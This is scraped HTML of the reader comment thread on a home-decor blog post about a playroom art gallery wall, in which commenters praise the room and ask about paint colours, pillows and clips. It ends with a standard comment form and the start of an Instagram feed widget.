					<p>I just made my version of Pottery Barns burlap mat frames and I just love them.  It was super easy to.  Frames are an easy way to dress up a wall.  Here is my version:<br />
<a href="https://coffeechitchats.blogspot.com/2011/03/want-pottery-barn-style.html" rel="nofollow ugc" class="external">http://coffeechitchats.blogspot.com/2011/03/want-pottery-barn-style.html</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=324002#respond" data-commentid="324002" data-postid="14686" data-belowelement="div-comment-324002" data-respondelement="respond" data-replyto="Reply to Trish" aria-label="Reply to Trish">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-336811" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-336811" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/86ecf30035f3ab14937589f91f4bdddba0b41f09980d29e9dfc7834be715481a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86ecf30035f3ab14937589f91f4bdddba0b41f09980d29e9dfc7834be715481a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://rawbella.com" class="url" rel="ugc external nofollow">Jennifer</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-336811"><time datetime="2011-04-01T12:06:03-08:00">April 1, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi there!!!</p>
<p>What color is on the walls?</p>
<p>Jen</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=336811#respond" data-commentid="336811" data-postid="14686" data-belowelement="div-comment-336811" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-337889" class="comment even thread-even depth-1">
			<article id="div-comment-337889" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ec80cc68e861f5b0d4dac2cef7053e8ba6d2c7879d80efdfcb5dd4f8201767e5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec80cc68e861f5b0d4dac2cef7053e8ba6d2c7879d80efdfcb5dd4f8201767e5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.mydreamcanvas.blogspot.com" class="url" rel="ugc external nofollow">Anu@MyDreamCanvas</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-337889"><time datetime="2011-04-02T03:55:45-08:00">April 2, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, lovely!! Hope to see you at My Dream Canvas!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=337889#respond" data-commentid="337889" data-postid="14686" data-belowelement="div-comment-337889" data-respondelement="respond" data-replyto="Reply to Anu@MyDreamCanvas" aria-label="Reply to Anu@MyDreamCanvas">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-341995" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-341995" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/72c1ee0e93b0780016654032d6a8d2da47037bcf510e3a7707a9e2fcb7969978?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/72c1ee0e93b0780016654032d6a8d2da47037bcf510e3a7707a9e2fcb7969978?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sohouse2home.blogspot.com/" class="url" rel="ugc external nofollow">mindy@OurHumbleAbode</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-341995"><time datetime="2011-04-05T09:56:44-08:00">April 5, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love this room! The orange and turquoise striped pillows are amazing, where can I find some of my own or fabric to make them?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=341995#respond" data-commentid="341995" data-postid="14686" data-belowelement="div-comment-341995" data-respondelement="respond" data-replyto="Reply to mindy@OurHumbleAbode" aria-label="Reply to mindy@OurHumbleAbode">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-342441" class="comment even thread-even depth-1">
			<article id="div-comment-342441" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/aec83361f2e8e2986afea7875025385086b94d65703a3c09da19c75d9ba7e3c3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aec83361f2e8e2986afea7875025385086b94d65703a3c09da19c75d9ba7e3c3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://fun.kyti.me" class="url" rel="ugc external nofollow">Sibylle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-342441"><time datetime="2011-04-05T18:08:27-08:00">April 5, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>love your picture wall!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=342441#respond" data-commentid="342441" data-postid="14686" data-belowelement="div-comment-342441" data-respondelement="respond" data-replyto="Reply to Sibylle" aria-label="Reply to Sibylle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-342534" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-342534" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c2223d96e0b43bf6926ab912027a5f8c4a5f8920171a013539f034556a18ff93?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2223d96e0b43bf6926ab912027a5f8c4a5f8920171a013539f034556a18ff93?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://theinspiredroom.net" class="url" rel="ugc external nofollow">melissa @ the inspired room</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-342534"><time datetime="2011-04-05T19:56:28-08:00">April 5, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>How did I miss this lovely gallery wall earlier this year? Sigh. Everything you do is so beautiful Kate. Thank you for sharing with the Gallery Wall party!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=342534#respond" data-commentid="342534" data-postid="14686" data-belowelement="div-comment-342534" data-respondelement="respond" data-replyto="Reply to melissa @ the inspired room" aria-label="Reply to melissa @ the inspired room">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-345144" class="comment even thread-even depth-1">
			<article id="div-comment-345144" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/59cff6c1b7b00978a6d039e435a9b74a1d7d6e69482b35051656a46e06bc7b6a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59cff6c1b7b00978a6d039e435a9b74a1d7d6e69482b35051656a46e06bc7b6a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://rundlestfarmer.com" class="url" rel="ugc external nofollow">Jessica</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-345144"><time datetime="2011-04-07T19:36:20-08:00">April 7, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Such a pretty, happy room.  I have a little &#8220;creating corner&#8221; for my toddlers with a laminate desk top. It&#8217;s pretty grubby with paint and crayon! I&#8217;m taking inspiration from the glass covered fabric desk, much prettier and it must be easy to keep clean too. Thanks for the inspiration. </p>
<p>Visiting from the Gallery Wall Party, I&#8217;m # 117.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=345144#respond" data-commentid="345144" data-postid="14686" data-belowelement="div-comment-345144" data-respondelement="respond" data-replyto="Reply to Jessica" aria-label="Reply to Jessica">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-345207" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-345207" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/097c2e5f12bf3181f23f9e4124909c1171a8c7c9101a737ab1299785ba5bcf9c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/097c2e5f12bf3181f23f9e4124909c1171a8c7c9101a737ab1299785ba5bcf9c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.elderberrystreet.blogspot.com" class="url" rel="ugc external nofollow">Karen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-345207"><time datetime="2011-04-07T20:48:22-08:00">April 7, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>How wonderful!  I bet your daughter feels so special!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=345207#respond" data-commentid="345207" data-postid="14686" data-belowelement="div-comment-345207" data-respondelement="respond" data-replyto="Reply to Karen" aria-label="Reply to Karen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-346130" class="comment even thread-even depth-1">
			<article id="div-comment-346130" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4234bbeb78d99b41b999bb9161b691920e0e5f38267866e7199a0fbb7f2a69e3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4234bbeb78d99b41b999bb9161b691920e0e5f38267866e7199a0fbb7f2a69e3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lifewiththeanthonys.blogspot.com" class="url" rel="ugc external nofollow">Colleen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-346130"><time datetime="2011-04-08T14:03:32-08:00">April 8, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love this! I have never used spray paint for anything (I know!) so I love what you did with the mats in the frames. Adorable space!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=346130#respond" data-commentid="346130" data-postid="14686" data-belowelement="div-comment-346130" data-respondelement="respond" data-replyto="Reply to Colleen" aria-label="Reply to Colleen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-395946" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-395946" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/98813eafbc06746ef71892b41d37b76fbe2eca98b7f47c05ad1ff4ff771789ca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98813eafbc06746ef71892b41d37b76fbe2eca98b7f47c05ad1ff4ff771789ca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.piggygiggles.com/" class="url" rel="ugc external nofollow">Activities for kids</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-395946"><time datetime="2011-05-13T18:55:20-08:00">May 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love how fresh looking the wall with the kids&#8217; artwork is, very inspirational</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=395946#respond" data-commentid="395946" data-postid="14686" data-belowelement="div-comment-395946" data-respondelement="respond" data-replyto="Reply to Activities for kids" aria-label="Reply to Activities for kids">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-437187" class="comment even thread-even depth-1">
			<article id="div-comment-437187" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9c432eef6db28f85e1a4074156df90616b4a07bcdba1563ac4c05e0832cf009c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c432eef6db28f85e1a4074156df90616b4a07bcdba1563ac4c05e0832cf009c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mary</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-437187"><time datetime="2011-06-14T16:08:23-08:00">June 14, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love everything about your blog!  Keep it coming!  I have all the supplies to put up my National Geographic map on our office wall.  Do you recommend cutting the chair rail and then painting?  Also, I assume you nail the chair rail to the wall.  How do you paint over filled nail holes with spray paint?  It seems a bit scary to me.  Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=437187#respond" data-commentid="437187" data-postid="14686" data-belowelement="div-comment-437187" data-respondelement="respond" data-replyto="Reply to Mary" aria-label="Reply to Mary">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-512495" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-512495" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fcdb35141546c2b54f3da424ecce650b1edd875cefa540f3b00acdbfdedbc8f5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fcdb35141546c2b54f3da424ecce650b1edd875cefa540f3b00acdbfdedbc8f5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">kim</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-512495"><time datetime="2011-08-01T05:06:01-08:00">August 1, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>where did you get those big clothespin clips on the wall?<br />
thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=512495#respond" data-commentid="512495" data-postid="14686" data-belowelement="div-comment-512495" data-respondelement="respond" data-replyto="Reply to kim" aria-label="Reply to kim">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-512943" class="comment even thread-even depth-1">
			<article id="div-comment-512943" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dee68b26ce240628e0f3647318c54cc611afe408987c3f9fc60a8ba644dc067c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dee68b26ce240628e0f3647318c54cc611afe408987c3f9fc60a8ba644dc067c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mysty</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-512943"><time datetime="2011-08-01T12:49:34-08:00">August 1, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So glad to hear I am not the only person to fore-go the formal dining room and make a TV/play area for my kids. I have had one for years &#8211; not as cute as your is though. Now my kids are older and have their own homework desks in their rooms and we&#8217;re currently making it into a room that they can hang out in, play Wii, play games, etc. I love having that room available to us. Thanks for all of your wonderful ideas.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=512943#respond" data-commentid="512943" data-postid="14686" data-belowelement="div-comment-512943" data-respondelement="respond" data-replyto="Reply to Mysty" aria-label="Reply to Mysty">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-715865" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-715865" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d6c5e84d258fd3d5a6d22b79bff69932fc22513e99361ebf6c3aca47f8c00b40?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6c5e84d258fd3d5a6d22b79bff69932fc22513e99361ebf6c3aca47f8c00b40?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://whenrobotsreproduce.blogspot.com" class="url" rel="ugc external nofollow">Katie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-715865"><time datetime="2011-11-14T08:25:53-08:00">November 14, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love this! This is such a great idea! :) Right now we&#8217;re expecting our first baby, so our whole house is sort of one DIY project right now. Art work is still way off for us, but definitely storing this in my memory bank for when the time comes. Too cute!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=715865#respond" data-commentid="715865" data-postid="14686" data-belowelement="div-comment-715865" data-respondelement="respond" data-replyto="Reply to Katie" aria-label="Reply to Katie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1053063" class="comment even thread-even depth-1">
			<article id="div-comment-1053063" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2733c696287346b6a36a76b5d430f3515e3c29c85656bf1428bb226b7128ae7b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2733c696287346b6a36a76b5d430f3515e3c29c85656bf1428bb226b7128ae7b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">AllyK</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-1053063"><time datetime="2012-02-21T14:56:58-08:00">February 21, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I Have only Just found your blog on Pintrest!! I LOVE IT!! Thank you for sharing!! Great Ideas!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=1053063#respond" data-commentid="1053063" data-postid="14686" data-belowelement="div-comment-1053063" data-respondelement="respond" data-replyto="Reply to AllyK" aria-label="Reply to AllyK">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1327535" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1327535" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d5199de06caefa151e202c0fe15b75be61c67f601e6c8776f3c1d4b53dfe77cd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d5199de06caefa151e202c0fe15b75be61c67f601e6c8776f3c1d4b53dfe77cd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://onecreativemommy.com/" class="url" rel="ugc external nofollow">Heidi</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-1327535"><time datetime="2012-08-20T15:08:07-08:00">August 20, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Absolutely fantastic!  I will definitely be making my own version! </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=1327535#respond" data-commentid="1327535" data-postid="14686" data-belowelement="div-comment-1327535" data-respondelement="respond" data-replyto="Reply to Heidi" aria-label="Reply to Heidi">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/01/playroom-art-gallery-wall/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='14686' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cd2f7cc620" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="14686" data-locatornonce="fafdc342d8" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
